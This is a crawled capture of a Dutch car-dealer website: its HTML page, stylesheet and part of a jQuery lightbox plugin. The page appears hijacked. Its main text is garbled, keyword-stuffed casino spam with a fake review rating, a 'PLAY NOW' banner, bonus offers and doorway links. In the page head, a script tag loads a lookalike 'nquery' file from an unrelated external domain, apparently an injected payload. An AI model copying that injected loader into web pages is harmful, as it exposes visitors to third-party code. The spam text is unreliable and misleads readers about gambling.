

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestcardeal.nl/rnemi/netbet-casino-freispiele/
body_size: 4546
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="nl">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Home" />
<meta name="keywords" content="Home" />
<title>netbet casino freispiele</title>
<link type="text/css" href="/templates/bestcardeal/style.css" rel="stylesheet" />
<link rel="stylesheet" href="/scripts/jquery.lightbox/jquery.lightbox-0.5.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.1.2.js"></script>
<script type="text/javascript" src="/js/jquery.anythingslider.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script type="text/javascript" src="/scripts/jquery.lightbox/jquery.lightbox-0.5.js"></script>

					<script type="text/javascript" src="/scripts/cycle/jquery.cycle.lite.min.js?v1.0"></script>
					<script type="text/javascript">
					$(function() {
					    $('.image').cycle({
					    	timeout: 5000
					    });
					});
					</script>
		<script type="text/javascript">
		function switchImage(divInhoud) {
				/*var divInhoud    = divInhoud.replace('http://www.bestcardeal.nl', '');*/
				var newMiddelImg = divInhoud.replace('klein', 'middel');
				var newBigImage  = divInhoud.replace('klein', 'groot');
				document.getElementById('bigpic_href').href = newBigImage;
				document.getElementById('bigpic_img').src   = newMiddelImg;
				/*var newBigDiv 	 = '<a href="'+newBigImage+'" rel="lightbox"><img src="'+newMiddelImg+'" /></a>';
	            document.getElementById('bigpic').innerHTML = newBigDiv;*/
		}
		</script>
		
		<script type="text/javascript">
		function switchImage(divInhoud) {
				/*var divInhoud    = divInhoud.replace('http://www.bestcardeal.nl', '');*/
				var newMiddelImg = divInhoud.replace('klein', 'middel');
				var newBigImage  = divInhoud.replace('klein', 'groot');
				document.getElementById('bigpic_href').href = newBigImage;
				document.getElementById('bigpic_img').src   = newMiddelImg;
				/*var newBigDiv 	 = '<a href="'+newBigImage+'" rel="lightbox"><img src="'+newMiddelImg+'" /></a>';
	            document.getElementById('bigpic').innerHTML = newBigDiv;*/
		}
		</script>
		
<script type="text/javascript">
$(function() {
    $('a[rel*=lightbox]').lightBox();
});
</script>


<link rel="canonical" href="http://www.bestcardeal.nl/rnemi/netbet-casino-freispiele/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body>
<div id="wrapper">
	<div id="header">
		<div class="image">
			<img src="/uploads/headers/1279015962.jpg" /><img src="/uploads/headers/1279016168.jpg" /><img src="/uploads/headers/1279011688.jpg" /><img src="/uploads/headers/1279015866.jpg" /><img src="/uploads/headers/1279016395.jpg" /><img src="/uploads/headers/1279016498.jpg" /><img src="/uploads/headers/1279019406.jpg" /><img src="/uploads/headers/1279016920.jpg" /><img src="/uploads/headers/1279017143.jpg" /><img src="/uploads/headers/1279019547.jpg" />
		</div>
		<div class="overlay">
			<a href="/pagina/nl/1/1/home.html"></a>
		</div>
	</div>
	<div id="content">
		<div id="menu">
			<div class="start"></div>
			<ul id="menu_top"><li><a class="active" href="/pagina/nl/1/1/home.html"><span>Home</span><i></i></a></li><li><a href="/pagina/nl/2/2/auto-aanbod.html"><span>Auto aanbod</span><i></i></a></li><li><a href="/uw-droomauto-aanvragen/nl/4/formulier.html"><span>Uw droomauto aanvragen</span><i></i></a></li></ul>
			<div class="end"></div>
		</div>
		<div class="text">
		<h1>netbet casino freispiele</h1><br>
	<p>   
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Review",
      "itemReviewed": {"@type": "Game", "name": "hollands casino groningen"},
      "reviewRating": {"@type": "Rating", "ratingValue": "9.7", "bestRating": "10"},
      "author": {"@type": "Organization", "name": "CasinoExpert"}
    }
    </script>
<article>
    <p><strong>Hollands Casino Groningen</strong> ﻿en zodra er een geïdentificeerd is, zal deze worden verzocht het casino te verlaten. Vrouwen aan de blackjack tafel doen het beter dan mannenDe meeste kaartentellers zijn mannen. boo casino 7 euro <a href='https://sasvandenbosch.nl/archief/trada-casino-25-free-spins-no-deposit.html'>Trada Casino 25 Free Spins No Deposit</a> Casino’s zullen daarom mannen sneller in de gaten houden als mannen. boom casino kokemuksia <a href='https://www.martidegreef.nl/film/?id=holland-casino-scheveningen-the-hague-wiya'>Holland Casino Scheveningen The Hague Wiya</a> Vrouwelijke kaartentellers lijken in de ogen van casinobazen eigenlijk niet voor te komen. Het is daarbij niet waar dat mannen slimmer zijn dan vrouwen, maar wel dat de casino’s ze vaak als slimmer beschouwen. best casino atlantic city De focus op mannen is op geen enkele andere manier te verklaren en vrouwen worden altijd genegeerd als de klopjacht naar kaartentellers is geopend. holland casino v casino scheveningen dresscode Hieruit moet je niet concluderen dat je als vrouw nooit wordt betrapt op het tellen van kaarten.</p>
    <div style='background:#111; color:#fff; padding:25px; border-radius:12px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#e74c3c; font-size:11px; font-weight:bold; letter-spacing:1px;'>RECOMMENDED BRAND</div>
            <div style='font-size:24px; font-weight:800; margin:5px 0;'>Hollands Casino Groningen</div>
            <div style='color:#f1c40f;'>★★★★★ <span style='color:#fff; font-size:15px; margin-left:10px;'>Rating: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#27ae60; color:#fff; padding:15px 30px; border-radius:8px; text-decoration:none; font-weight:bold; font-size:14px;'>PLAY NOW</a>
    </div><p>Het zal alleen veel langer duren voordat het casino doorheeft dat je daadwerkelijk met deze praktijken bezig bent. De mannen worden altijd als eerste geïdentificeerd door de bewakingscamera’s en het personeel. Schoonheid kan hierbij een belangrijke factor zijn, die vaak niet meegenomen wordt. casino bonus à l'inscription Echter mag deze informatie niet ontbreken, omdat je anders niet zou weten hoe je deze schoonheid om kunt gaan zetten in een voordeel aan de blackjacktafel. mr james casino bonus code 2022 Als vrouwelijke gokker kun je hier namelijk wel degelijk van profiteren. Hoe mooier je namelijk bent, hoe eenvoudiger het wordt om ermee weg te komen dat je de kaarten aan het tellen bent. magic red casino recensies Je kunt jouw inzet verhogen of verlagen op basis van jouw bevindingen. jack casino all you can eat crab legs</p><h2>Belangrijkste inzichten en analyse door experts</h2><p>Een team van kaartentellers heeft daarom vaak een vrblack jack htmlouw in het midden, die de dealer af kan leiden van alle praktijken die aan de rest van de tafel worden uitgevoerd. Kaarten tellenJe moet het kaartentellen niet als suggestie meenemen voor jouw volgende bezoek aan het casino. Alleen is het tegelijkertijd wel een goede om in het achterhoofd te houden als je daadwerkelijk wilt gaan profiteren. 90 free spins no deposit <a href='http://www.vanwijgerdentransport.nl/gebre/bob-guccione-casino/'>Bob Guccione Casino</a> Zo kun je bijvoorbeeld een sexy outfit aantrekken, waardoor je een groot voordeel hebt aan het tellen van kaarten. Onderschat dus nooit jouw vermogen om iemand aan de tafel af te kunnen leiden. Mannen zullen mooie vrouwen nooit als bedreiging zien, omdat het lastig te accepteren is dat deze ook slim kan zijn. circus casino boutersem openingsuren Je kunt het daarom in veel aspecten als voordeel gaan gebruiken.</p><p>Je kunt vreemde zetten doen, de grootte van de inzet aanpassen en de dealer bepaalde handelingen uit laten voeren met jouw uiterlijk. luckydays casino kokemuksia Ook ga je merken dat dealers jou gaan helpen. Let dan wel op dat er ook gevraagd kan worden om een verzekering te nemen. Als de dealer een blackjack heeft, gaat hij langer aarzelen. <a href='https://sasvandenbosch.nl/archief/one-casino-bonus.html'>One Casino Bonus</a> Hoe langer hij aarzelt, hoe eerder hij om een verzekering kan vragen. Speel Hierom zijn vrouwen betere gokkers dan mannen bij: Casino777 Welkomstbonus 100% tot wel €250 Pak de bonus Bonusvoorwaarden Lees review Jacks. nl €150 Bonustegoed + €50 aan free spins Pak de bonus Bonusvoorwaarden Lees review Onze favoriet!</p><p>LeoVegas 100% Stortingsbonus tot €200 + 25 Free Spins Pak de bonus Lees review Unibet Exclusief: Zet €25 in en oblack jack htmlntvang 125 free spins Pak de bonus Lees review Snelste uitbetaling Kansino 100% Welkomstbonus tot maximaal €250 Pak de bonus Bonusvoorwaarden Lees review De voordelen bij pokerLoop als vrouw maar eens een pokerruimte in. Je kunt de tafel afspeuren, op zoek naar andere vrouwen, maar al snel tot de conclusie komen dat er weinig vrouwen aan een tafel gaan zitten. Ook bij pokertoernooien zal het overwegend man zijn. Op een of andere manier doen er vrijwel altijd alleen mannen mee bij dit spel. best casino payouts Vrouwen die grote winsten behalen of het pokerspel goed beheersen, worden vaak als speciaal behandeld. slotsmillion casino reviews Het gaat daarbij niet meer om de capaciteiten die een vrouw bevat. Poker is ingewikkeld. party casino live support</p><p>Om het spel goed uit te gaan voeren, moet je veel kennis hebben van de regels en strategieën. online roulette deutschland Daarnaast moet</p></article></p>
<p><a href='/rnemi/roulette-online-best/'  title='roulette online best'>roulette online best</a><br><a href='/rnemi/zwarte-lijst-gokken-nederland/'  title='zwarte lijst gokken nederland'>zwarte lijst gokken nederland</a><br><a href='/rnemi/new-online-casino-june-2022/'  title='new online casino june 2022'>new online casino june 2022</a><br><a href='/rnemi/top-legit-online-casino/'  title='top legit online casino'>top legit online casino</a><br><a href='/rnemi/come-avere-spin-gratis-su-coin-master/'  title='come avere spin gratis su coin master'>come avere spin gratis su coin master</a><br><a href='/rnemi/rembrandt-casino-bonus/'  title='rembrandt casino bonus'>rembrandt casino bonus</a><br><a href='/rnemi/zwarte-lijst-gokken-nederland/'  title='zwarte lijst gokken nederland'>zwarte lijst gokken nederland</a><br><a href='/rnemi/casino-sloterdijk-opening/'  title='casino sloterdijk opening'>casino sloterdijk opening</a><br><a href='/rnemi/holland-casino-breda-solliciteren/'  title='holland casino breda solliciteren'>holland casino breda solliciteren</a><br><a href='/rnemi/pokerstars-casino-öffnet-nicht/'  title='pokerstars casino öffnet nicht'>pokerstars casino öffnet nicht</a><br><a href='/rnemi/40-super-hot-slot-online-free/'  title='40 super hot slot online free'>40 super hot slot online free</a><br><a href='/rnemi/eurocasino-şikayet-var/'  title='eurocasino şikayet var'>eurocasino şikayet var</a><br><a href='/rnemi/casino-bonus-eu/'  title='casino bonus eu'>casino bonus eu</a><br><a href='/rnemi/slots-million-login/'  title='slots million login'>slots million login</a><br><a href='/rnemi/holland-casino-breda-small-ball/'  title='holland casino breda small ball'>holland casino breda small ball</a><br></p>
</div>
<div class="image">
	<a href="/pagina/nl/3/3/auto-plus-tarief-voordelig-geprijsd.html">
		<img src="/img/actie.png" alt="Actie!" />
	</a>
</div>
		<div class="clear"></div>
	</div>
</div>
<div id="footer">
	<div class="content">
		<img src="/img/geldlenenkostgeld.png" />
		<a href="http://www.twentelease.nl/" title="Powered by Twentelease" target="_blank">Powered by Twentelease</a> - Handelsweg 2 - 7451 PJ Holten - Tel. 0548-366101<br /> <br />
		Copyright 2010-2022, Realisatie: <a href="http://www.remgro.nl/" title="Remgro Web & ICT Oplossingen" target="_blank">Remgro Web & ICT Oplossingen</a>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bestcardeal.nl/templates/bestcardeal/style.css
body_size: 1310
content:
body {
	margin:				0;
	padding:			0;
	font-family:		sans, sans-serif, serif;
	font-size:			14px;
	letter-spacing:		1px;
	color:				black;
	text-align:			center;
	background-image:	url(/img/headerbg.png);
	background-position:top left;
	background-repeat:	repeat-x;
	background-color:	white;
}
#wrapper {
	width:				1000px;
	margin-left: 		auto;
	margin-right: 		auto;
	text-align:			left;
}
#wrapper a, #footer a {
	color: 				black;
	text-decoration:	none;
}
#wrapper a:hover, #footer a:hover {
	color: 				#666;
	text-decoration:	underline;
}
#header {
	margin-left:		auto;
	margin-right:		auto;
	text-align: 		center;
	width:				1000px;
	height:				300px;
	position:			relative;
}
#header .overlay {
	position: 			absolute;
	top:				0px;
	left:				0px;
	background-image:	url(/img/header2.png);
	background-position:top center;
	width:				1000px;
	height:				300px;
	z-index: 			2;
}
#header .overlay a {
	position: 			absolute;
	top:				59px;
	left:				33px;
	width:				350px;
	height: 			220px;
}
#header .image {
	position: 			absolute;
	background-color: 	transparent;
	right:				20px;
	top:				22px;
	width:				740px;
	height:				186px;
	overflow:			hidden;
	z-index: 			1;
}
#menu {
	width: 904px;
	height: 40px;
	margin: 0px 40px;
}
#menu .start, #menu .end {
	width: 12px;
	height: 40px;
	float: left;
	background-position: top left;
	background-repeat: no-repeat;
}
#menu .start {
	background-image: url(/img/menuL.png);
}
#menu .end {
	background-image: url(/img/menuR.png);
}
#menu_top {
	margin: 0;
	padding: 0;
	float: left;
	list-style-type: none;
}
#menu_top li {
	float: left;
}
#menu_top li a {
	display: block;
	font-weight: bold;
	padding: 11px 44px;
	background-color: #FCB316;
	border-top: solid 1px #EE2225;
	border-bottom: solid 1px #EE2225;
}
#menu_top li a:hover, #menu_top li .active {
	color: white;
	font-weight: bold;
	text-decoration: none;
	background-color: #EE2225;
}

#content {
	width:				1000px;
	margin-left:		auto;
	margin-right:		auto;
	padding: 			0px 0px 20px 0px;
	/*padding: 			10px 0px 20px 0px;*/
}
#content .text {
	line-height: 		18px;
	float: 				left;
	width:				650px;
	/*width:				605px;*/
	margin-left:		50px;
}
#content .text p {
	margin: 15px 15px 15px 0px;
}
#content .image {
	float: 				left;
	width:				300px;
	/*width:				345px;
	/*text-align:			center;*/
}
#content .image img {
	border:				0;
}
#subcontent {
	background-image:	url(/img/subcontentbg2.png);
	background-position:top left;
	background-repeat:	repeat-y;
	font-size: 			15px;
	line-height:		28px;
	min-height:			358px;
}
#subcontent .address {
	float:				left;
	width:				160px;
	padding:			20px 30px 20px 30px;
}
/*#subcontent .form {
	float:				left;
	width:				740px;
	color:				white;
	font-weight: 		bold;
	padding:			20px 20px 18px 20px;
}
#subcontent .form form {
	margin:				0;
	font-size: 			12px;
	line-height:		31px;
}
#subcontent .form .left label {
	display: 			block;
	float:				left;
	width:				195px;
	margin-bottom:		4px;
} 
#subcontent .form .left .inputL {
	float:				left;
	width:				9px;
	height: 			31px;
	background-image:	url(/img/textfieldL.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
#subcontent .form .left .inputR {
	float:				left;
	width:				9px;
	height: 			31px;	
	background-image:	url(/img/textfieldR.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
#subcontent .form .left input {
	display: 			block;
	float:				left;
	width:				176px;
	height: 			21px;
	border:				0;
	padding: 			5px 0px 5px 0px;
	margin-bottom:		4px;
	font-family:		verdana;
	font-size:			12px;
} 
#subcontent .form .left {
	float:				left;
	width:				389px;
}
#subcontent .form .right {
	padding-left: 		29px;
	float:				left;
	width:				322px;
}
#subcontent .form .right .textareaL {
	float:				left;
	width:				9px;
	height:				209px;
	background-image:	url(/img/textareaL.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
#subcontent .form .right .textareaR {
	float:				left;
	width:				9px;
	height:				209px;	
	background-image:	url(/img/textareaR.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
#subcontent .form .right textarea {
	float:				left;
	width:				304px;
	height:				199px;
	border:				0;
	padding:			5px 0px 5px 0px;
	font-family:		verdana;
	font-size:			14px;
}
#subcontent .form .submit {
	float:				right;
	margin-top: 		15px;	
}*/
.form {
	float:				left;
	width:				740px;
	color:				white;
	font-weight: 		bold;
	padding:			20px 20px 18px 20px;
	background-color: 	#EE2225;
	margin-top: 		20px;
	border: 			solid 2px #FCB316;
}
.form form {
	margin:				0;
	font-size: 			12px;
	line-height:		31px;
}
.form .left label {
	display: 			block;
	float:				left;
	width:				195px;
	margin-bottom:		4px;
} 
.form .left .inputL {
	float:				left;
	width:				9px;
	height: 			31px;
	background-image:	url(/img/textfieldL.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
.form .left .inputR {
	float:				left;
	width:				9px;
	height: 			31px;	
	background-image:	url(/img/textfieldR.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
.form .left input {
	display: 			block;
	float:				left;
	width:				176px;
	height: 			21px;
	border:				0;
	padding: 			5px 0px 5px 0px;
	margin-bottom:		4px;
	font-family:		verdana;
	font-size:			12px;
} 
.form .left {
	float:				left;
	width:				389px;
}
.form .right {
	padding-left: 		29px;
	float:				left;
	width:				322px;
}
.form .right .textareaL {
	float:				left;
	width:				9px;
	height:				209px;
	background-image:	url(/img/textareaL.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
.form .right .textareaR {
	float:				left;
	width:				9px;
	height:				209px;	
	background-image:	url(/img/textareaR.png);
	background-position:top left;
	background-repeat:	no-repeat;
}
.form .right textarea {
	float:				left;
	width:				304px;
	height:				199px;
	border:				0;
	padding:			5px 0px 5px 0px;
	font-family:		verdana;
	font-size:			14px;
}
.form .submit {
	float:				right;
	margin-top: 		15px;	
}
#footer {
	font-size:			11px;
	font-weight: 		bold;
	text-align:			center;
	height:				80px;
	background-image:	url(/img/footer_bg.png);
	background-position:top left;
	background-repeat:	repeat-x;
	background-color:	#FCB316;
	/*padding: 			10px 0px 20px 0px;*/
	position:			relative;
	padding-top:		55px;
}
#footer .content {
	width: 				950px;
	margin-left:		auto;
	margin-right:		auto;
	text-align: 		center;
	padding-right:		50px;
}
#footer .content img {
	float:				left;
	height:				50px;
	margin-left:		50px;
	margin-top: 		-5px;
}
.clear {
	clear:				both;
}
.error {
	font-weight: 		normal;
	font-size: 			11px;
	line-height: 		14px;
	margin-bottom: 		12px;
	margin-top: 		8px;
}
.texta.full {
	width: 				908px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bestcardeal.nl/scripts/jquery.lightbox/jquery.lightbox-0.5.js
body_size: 5253
content:
/**

 * jQuery lightBox plugin

 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)

 * and adapted to me for use like a plugin from jQuery.

 * @name jquery-lightbox-0.5.js

 * @author Leandro Vieira Pinho - http://leandrovieira.com

 * @version 0.5

 * @date April 11, 2008

 * @category jQuery plugin

 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)

 * @license CC Attribution-No Derivative Works 2.5 Brazil - http://creativecommons.org/licenses/by-nd/2.5/br/deed.en_US

 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin

 */



// Offering a Custom Alias suport - More info: http://docs.jquery.com/Plugins/Authoring#Custom_Alias

(function($) {  

	/**

	 * $ is an alias to jQuery object

	 *

	 */

	$.fn.lightBox = function(settings) {

		// Settings to configure the jQuery lightBox plugin how you like

		settings = jQuery.extend({

			// Configuration related to overlay

			overlayBgColor: 		'#000',		// (string) Background color to overlay; inform a hexadecimal value like: #RRGGBB. Where RR, GG, and BB are the hexadecimal values for the red, green, and blue values of the color.

			overlayOpacity:			0.8,		// (integer) Opacity value to overlay; inform: 0.X. Where X are number from 0 to 9

			// Configuration related to navigation

			fixedNavigation:		false,		// (boolean) Boolean that informs if the navigation (next and prev button) will be fixed or not in the interface.

			// Configuration related to images

			imageLoading:			'/images/loading.gif',		// (string) Path and the name of the loading icon

			imageBtnPrev:			'/images/prev.gif',			// (string) Path and the name of the prev button image

			imageBtnNext:			'/images/next.gif',			// (string) Path and the name of the next button image

			imageBtnClose:			'/images/close.gif',		// (string) Path and the name of the close btn

			imageBlank:				'/images/blank.gif',			// (string) Path and the name of a blank image (one pixel)

			// Configuration related to container image box

			containerBorderSize:	10,			// (integer) If you adjust the padding in the CSS for the container, #lightbox-container-image-box, you will need to update this value

			containerResizeSpeed:	400,		// (integer) Specify the resize duration of container image. These number are miliseconds. 400 is default.

			// Configuration related to texts in caption. For example: Image 2 of 8. You can alter either "Image" and "of" texts.

			txtImage:				'',	// (string) Specify text "Image"

			txtOf:					' / ',		// (string) Specify text "of"

			// Configuration related to keyboard navigation

			keyToClose:				'c',		// (string) (c = close) Letter to close the jQuery lightBox interface. Beyond this letter, the letter X and the SCAPE key is used to.

			keyToPrev:				'p',		// (string) (p = previous) Letter to show the previous image

			keyToNext:				'n',		// (string) (n = next) Letter to show the next image.

			// Don�t alter these variables in any way

			imageArray:				[],

			activeImage:			0

		},settings);

		// Caching the jQuery object with all elements matched

		var jQueryMatchedObj = this; // This, in this context, refer to jQuery object

		/**

		 * Initializing the plugin calling the start function

		 *

		 * @return boolean false

		 */

		function _initialize() {

			_start(this,jQueryMatchedObj); // This, in this context, refer to object (link) which the user have clicked

			return false; // Avoid the browser following the link

		}

		/**

		 * Start the jQuery lightBox plugin

		 *

		 * @param object objClicked The object (link) whick the user have clicked

		 * @param object jQueryMatchedObj The jQuery object with all elements matched

		 */

		function _start(objClicked,jQueryMatchedObj) {

			// Hime some elements to avoid conflict with overlay in IE. These elements appear above the overlay.

			$('embed, object, select').css({ 'visibility' : 'hidden' });

			// Call the function to create the markup structure; style some elements; assign events in some elements.

			_set_interface();

			// Unset total images in imageArray

			settings.imageArray.length = 0;

			// Unset image active information

			settings.activeImage = 0;

			// We have an image set? Or just an image? Let�s see it.

			if ( jQueryMatchedObj.length == 1 ) {

				settings.imageArray.push(new Array(objClicked.getAttribute('href'),objClicked.getAttribute('title')));

			} else {

				// Add an Array (as many as we have), with href and title atributes, inside the Array that storage the images references		

				for ( var i = 0; i < jQueryMatchedObj.length; i++ ) {

					settings.imageArray.push(new Array(jQueryMatchedObj[i].getAttribute('href'),jQueryMatchedObj[i].getAttribute('title')));

				}

			}

			while ( settings.imageArray[settings.activeImage][0] != objClicked.getAttribute('href') ) {

				settings.activeImage++;

			}

			// Call the function that prepares image exibition

			_set_image_to_view();

		}

		/**

		 * Create the jQuery lightBox plugin interface

		 *

		 * The HTML markup will be like that:

			<div id="jquery-overlay"></div>

			<div id="jquery-lightbox">

				<div id="lightbox-container-image-box">

					<div id="lightbox-container-image">

						<img src="../fotos/XX.jpg" id="lightbox-image">

						<div id="lightbox-nav">

							<a href="#" id="lightbox-nav-btnPrev"></a>

							<a href="#" id="lightbox-nav-btnNext"></a>

						</div>

						<div id="lightbox-loading">

							<a href="#" id="lightbox-loading-link">

								<img src="../images/lightbox-ico-loading.gif">

							</a>

						</div>

					</div>

				</div>

				<div id="lightbox-container-image-data-box">

					<div id="lightbox-container-image-data">

						<div id="lightbox-image-details">

							<span id="lightbox-image-details-caption"></span>

							<span id="lightbox-image-details-currentNumber"></span>

						</div>

						<div id="lightbox-secNav">

							<a href="#" id="lightbox-secNav-btnClose">

								<img src="../images/lightbox-btn-close.gif">

							</a>

						</div>

					</div>

				</div>

			</div>

		 *

		 */

		function _set_interface() {

			// Apply the HTML markup into body tag

			$('body').append('<div id="jquery-overlay"></div><div id="jquery-lightbox"><div id="lightbox-container-image-box"><div id="lightbox-container-image"><img id="lightbox-image"><div style="" id="lightbox-nav"><a href="#" id="lightbox-nav-btnPrev"></a><a href="#" id="lightbox-nav-btnNext"></a></div><div id="lightbox-loading"><a href="#" id="lightbox-loading-link"><img src="' + settings.imageLoading + '"></a></div></div></div><div id="lightbox-container-image-data-box"><div id="lightbox-container-image-data"><div id="lightbox-image-details"><span id="lightbox-image-details-caption"></span><span id="lightbox-image-details-currentNumber"></span></div><div id="lightbox-secNav"><a href="#" id="lightbox-secNav-btnClose"><img src="' + settings.imageBtnClose + '"></a></div></div></div></div>');	

			// Get page sizes

			var arrPageSizes = ___getPageSize();

			// Style overlay and show it

			$('#jquery-overlay').css({

				backgroundColor:	settings.overlayBgColor,

				opacity:			settings.overlayOpacity,

				width:				arrPageSizes[0],

				height:				arrPageSizes[1]

			}).fadeIn();

			// Get page scroll

			var arrPageScroll = ___getPageScroll();

			// Calculate top and left offset for the jquery-lightbox div object and show it

			$('#jquery-lightbox').css({

				top:	arrPageScroll[1] + (arrPageSizes[3] / 10),

				left:	arrPageScroll[0]

			}).show();

			// Assigning click events in elements to close overlay

			$('#jquery-overlay,#jquery-lightbox').click(function() {

				_finish();									

			});

			// Assign the _finish function to lightbox-loading-link and lightbox-secNav-btnClose objects

			$('#lightbox-loading-link,#lightbox-secNav-btnClose').click(function() {

				_finish();

				return false;

			});

			// If window was resized, calculate the new overlay dimensions

			$(window).resize(function() {

				// Get page sizes

				var arrPageSizes = ___getPageSize();

				// Style overlay and show it

				$('#jquery-overlay').css({

					width:		arrPageSizes[0],

					height:		arrPageSizes[1]

				});

				// Get page scroll

				var arrPageScroll = ___getPageScroll();

				// Calculate top and left offset for the jquery-lightbox div object and show it

				$('#jquery-lightbox').css({

					top:	arrPageScroll[1] + (arrPageSizes[3] / 10),

					left:	arrPageScroll[0]

				});

			});

		}

		/**

		 * Prepares image exibition; doing a image�s preloader to calculate it�s size

		 *

		 */

		function _set_image_to_view() { // show the loading

			// Show the loading

			$('#lightbox-loading').show();

			if ( settings.fixedNavigation ) {

				$('#lightbox-image,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide();

			} else {

				// Hide some elements

				$('#lightbox-image,#lightbox-nav,#lightbox-nav-btnPrev,#lightbox-nav-btnNext,#lightbox-container-image-data-box,#lightbox-image-details-currentNumber').hide();

			}

			// Image preload process

			var objImagePreloader = new Image();

			objImagePreloader.onload = function() {

				$('#lightbox-image').attr('src',settings.imageArray[settings.activeImage][0]);

				// Perfomance an effect in the image container resizing it

				_resize_container_image_box(objImagePreloader.width,objImagePreloader.height);

				//	clear onLoad, IE behaves irratically with animated gifs otherwise

				objImagePreloader.onload=function(){};

			};

			objImagePreloader.src = settings.imageArray[settings.activeImage][0];

		};

		/**

		 * Perfomance an effect in the image container resizing it

		 *

		 * @param integer intImageWidth The image�s width that will be showed

		 * @param integer intImageHeight The image�s height that will be showed

		 */

		function _resize_container_image_box(intImageWidth,intImageHeight) {

			// Get current width and height

			var intCurrentWidth = $('#lightbox-container-image-box').width();

			var intCurrentHeight = $('#lightbox-container-image-box').height();

			// Get the width and height of the selected image plus the padding

			var intWidth = (intImageWidth + (settings.containerBorderSize * 2)); // Plus the image�s width and the left and right padding value

			var intHeight = (intImageHeight + (settings.containerBorderSize * 2)); // Plus the image�s height and the left and right padding value

			// Diferences

			var intDiffW = intCurrentWidth - intWidth;

			var intDiffH = intCurrentHeight - intHeight;

			// Perfomance the effect

			$('#lightbox-container-image-box').animate({ width: intWidth, height: intHeight },settings.containerResizeSpeed,function() { _show_image(); });

			if ( ( intDiffW == 0 ) && ( intDiffH == 0 ) ) {

				if ( $.browser.msie ) {

					___pause(250);

				} else {

					___pause(100);	

				}

			} 

			$('#lightbox-container-image-data-box').css({ width: intImageWidth });

			$('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ height: intImageHeight + (settings.containerBorderSize * 2) });

		};

		/**

		 * Show the prepared image

		 *

		 */

		function _show_image() {

			$('#lightbox-loading').hide();

			$('#lightbox-image').fadeIn(function() {

				_show_image_data();

				_set_navigation();

			});

			_preload_neighbor_images();

		};

		/**

		 * Show the image information

		 *

		 */

		function _show_image_data() {

			$('#lightbox-container-image-data-box').slideDown('fast');

			$('#lightbox-image-details-caption').hide();

			if ( settings.imageArray[settings.activeImage][1] ) {

				$('#lightbox-image-details-caption').html(settings.imageArray[settings.activeImage][1]).show();

			}

			// If we have a image set, display 'Image X of X'

			if ( settings.imageArray.length > 1 ) {

				$('#lightbox-image-details-currentNumber').html(settings.txtImage + ' ' + ( settings.activeImage + 1 ) + ' ' + settings.txtOf + ' ' + settings.imageArray.length).show();

			}		

		}

		/**

		 * Display the button navigations

		 *

		 */

		function _set_navigation() {

			$('#lightbox-nav').show();



			// Instead to define this configuration in CSS file, we define here. And it�s need to IE. Just.

			$('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });

			

			// Show the prev button, if not the first image in set

			if ( settings.activeImage != 0 ) {

				if ( settings.fixedNavigation ) {

					$('#lightbox-nav-btnPrev').css({ 'background' : 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' })

						.unbind()

						.bind('click',function() {

							settings.activeImage = settings.activeImage - 1;

							_set_image_to_view();

							return false;

						});

				} else {

					// Show the images button for Next buttons

					$('#lightbox-nav-btnPrev').unbind().hover(function() {

						$(this).css({ 'background' : 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' });

					},function() {

						$(this).css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });

					}).show().bind('click',function() {

						settings.activeImage = settings.activeImage - 1;

						_set_image_to_view();

						return false;

					});

				}

			}

			

			// Show the next button, if not the last image in set

			if ( settings.activeImage != ( settings.imageArray.length -1 ) ) {

				if ( settings.fixedNavigation ) {

					$('#lightbox-nav-btnNext').css({ 'background' : 'url(' + settings.imageBtnNext + ') right 15% no-repeat' })

						.unbind()

						.bind('click',function() {

							settings.activeImage = settings.activeImage + 1;

							_set_image_to_view();

							return false;

						});

				} else {

					// Show the images button for Next buttons

					$('#lightbox-nav-btnNext').unbind().hover(function() {

						$(this).css({ 'background' : 'url(' + settings.imageBtnNext + ') right 15% no-repeat' });

					},function() {

						$(this).css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });

					}).show().bind('click',function() {

						settings.activeImage = settings.activeImage + 1;

						_set_image_to_view();

						return false;

					});

				}

			}

			// Enable keyboard navigation

			_enable_keyboard_navigation();

		}

		/**

		 * Enable a support to keyboard navigation

		 *

		 */

		function _enable_keyboard_navigation() {

			$(document).keydown(function(objEvent) {

				_keyboard_action(objEvent);

			});

		}

		/**

		 * Disable the support to keyboard navigation

		 *

		 */

		function _disable_keyboard_navigation() {

			$(document).unbind();

		}

		/**

		 * Perform the keyboard actions

		 *

		 */

		function _keyboard_action(objEvent) {

			// To ie

			if ( objEvent == null ) {

				keycode = event.keyCode;

				escapeKey = 27;

